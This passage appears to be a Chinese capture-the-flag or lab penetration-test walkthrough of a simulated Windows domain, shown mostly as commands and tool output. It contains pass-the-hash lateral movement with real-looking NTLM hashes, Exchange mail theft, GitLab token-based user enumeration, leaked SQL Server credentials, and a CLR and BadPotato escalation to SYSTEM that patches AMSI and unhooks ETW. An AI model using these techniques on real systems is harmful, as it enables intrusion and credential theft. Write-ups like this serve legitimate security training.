用上面DCSync获取到的域管理员凭据直接横向就可以获取到 Flag 8 了
python3 wmiexec.py pen.me/administrator@IZ1TUCEKFDPCEMZ.pen.me -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec gbkflag10
还是172.25.12.19,使用Exchange这个用户登录进入OWA,或者直接导出邮件,邮件里有flag
proxychains python3 pthexchange.py --target https://172.25.12.19/ --username exchange --password '00000000000000000000000000000000:21a43bd74a20a330ef77a4e7bd179d8c' --action Downloadflag11
172.25.12.29(IZ88QYK8Y8Y3VXZ.pen.me)
直接横向
python3 wmiexec.py pen.me/administrator@IZ88QYK8Y8Y3VXZ.pen.me -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec gbkflag12
172.24.7.27(confluence) & 172.24.7.23(gitlab)
用usera凭据登录172.24.7.27:8090的confluence,里面有一个无间实验室人员名单.xlsx,利用ldap判断有效凭据但都是有效凭据,这里有点不知道怎么找了,看了下别人的发现可以用gitlab的api判断有效用户,路径是https://ip:port/api/v4/users
echo 'grant_type=password&username=usera&password=Admin3gv83' > auth.txtproxychains curl --data "@auth.txt" --request POST http://172.24.7.23/oauth/token
返回凭证
{"access_token":"access_token具体值","token_type":"Bearer","expires_in":7200,"refresh_token":"xxx","scope":"api","created_at":xxx}利用api
proxychains4 curl --header "Authorization: Bearer access_token具体值" http://172.24.7.23/api/v4/users | jq可以知道一共只有三个有效用户,luzizhuo、usera和root,用luzizhuo登录进入gitlab,有一个私人项目叫 Financial system-demo,找到commit记录信息:
IP: 172.26.8.16
username: sa
password: sqlserver_2022172.26.8.16(172.24.7.43->172.26.8.0/24)
172.24.7.43 这台机器是双网卡,通往 172.26.8.0/24网段,用之前域控的哈希直接pth过去,用smblient传文件
┌──(fushuling㉿fushuling)-[~/Desktop/Pentest/impacket-master/examples]
└─$ proxychains python3 smbclient.py -hashes :5d0f79eaf7a6c0ad70bcfce6522d2da1 pentest.me/administrator@172.24.7.43
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... 121.36.193.62:9384 ... 172.24.7.43:445 ... OK
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
...
...
# put windows_x64_agent.exe
# ls
...
-rw-rw-rw- 1504768 Wed Feb 7 08:23:17 2024 windows_x64_agent.exe
...
然后在这台机器上做通向172.26.8.0/24的代理,接着用PySQLTools一把梭(这里用的项目是https://github.com/Ridter/PySQLTools)
┌──(fushuling㉿fushuling)-[~/Desktop/PySQLTools-main]
└─$ proxychains python3 PySQLTools.py sa:'sqlserver_2022'@172.26.8.16 -debug
...
SQL (sa dbo@master)> enable_ole
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 185: 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] Data from sqlserver: []
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 185: 配置选项 'Ole Automation Procedures' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] Data from sqlserver: []
[*] Enable ole successfully!
SQL (sa dbo@master)> enable_clr
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 185: 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] Data from sqlserver: []
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 185: 配置选项 'clr enabled' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
[+] Data from sqlserver: []
[*] Enable clr successfully!CLR提权
SQL (sa dbo@master)> install_clr
[*] ALTER DATABASE master SET TRUSTWORTHY ON
[+] Data from sqlserver: []
[*] Set permission Done.
[*] Import the assembly
[+] Data from sqlserver: [{'': 1}]
[*] Assembly execute done.
[*] Link the assembly to a stored procedure
[-] ERROR(iZx12evf5cx9zxZ\SQLEXPRESS): Line 1: 数据库中已存在名为 'sp_help_text_tables' 的对象。
[-] Create procedure error.
SQL (sa dbo@master)> clr_badpotato whoami
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [+] Successfully Patch AMSI!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateNamedPipeW Success! IntPtr:980
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1990305077344
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] ConnectNamePipe Success!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CurrentUserName : MSSQL$SQLEXPRESS
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CurrentConnectPipeUserName : SYSTEM
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] ImpersonateNamedPipeClient Success!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] OpenThreadToken Success! IntPtr:816
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] DuplicateTokenEx Success! IntPtr:3428
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] SetThreadToken Success!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateOutReadPipe Success! out_read:3440 out_write:3444
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateErrReadPipe Success! err_read:3228 err_write:888
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateProcessWithTokenW Success! ProcessPid:3904
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: nt authority\system
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0:
[+] Data from sqlserver: []
直接拿flag
SQL (sa dbo@master)> clr_badpotato "type C:\Users\Administrator\Desktop\flag.txt"
[-] ERROR(iZx12evf5cx9zxZ\SQLEXPRESS): Line 1: “type”附近有语法错误。
SQL (sa dbo@master)> clr_badpotato type C:\Users\Administrator\Desktop\flag.txt
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [+] Successfully unhooked ETW!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [+] Successfully Patch AMSI!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateNamedPipeW Success! IntPtr:3280
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:1990305077584
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] ConnectNamePipe Success!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CurrentUserName : MSSQL$SQLEXPRESS
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CurrentConnectPipeUserName : SYSTEM
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] ImpersonateNamedPipeClient Success!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] OpenThreadToken Success! IntPtr:3320
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] DuplicateTokenEx Success! IntPtr:768
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] SetThreadToken Success!
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateOutReadPipe Success! out_read:3384 out_write:3428
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateErrReadPipe Success! err_read:3324 err_write:832
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: [*] CreateProcessWithTokenW Success! ProcessPid:3932
[*] INFO(iZx12evf5cx9zxZ\SQLEXPRESS): Line 0: flag{Clr?no_flag}